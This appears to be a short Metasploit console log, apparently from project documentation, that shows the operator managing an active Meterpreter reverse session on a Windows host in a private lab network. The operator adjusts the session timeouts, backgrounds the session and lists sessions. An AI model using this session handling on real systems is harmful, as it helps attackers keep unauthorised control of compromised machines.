 Active sessions
===============
Id Name Type Information Connection
12 meterpreter x64/windows DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.168.146.1)
msf5 > sessions 12
[*] Starting interaction with 12...
meterpreter > set_timeouts -w 61
meterpreter >
Session Expiry : @ 2020-06-29 23:12:10
Comm Timeout : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 61 seconds
meterpreter > background
[*] Backgrounding session 12...
msf5 > sessions -x
Active sessions
===============
Id Name Type Checkin? Enc? Local URI Information Connection
12 meterpreter x64/windows 32s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:5153 (192.16
8.146.1)
msf5 >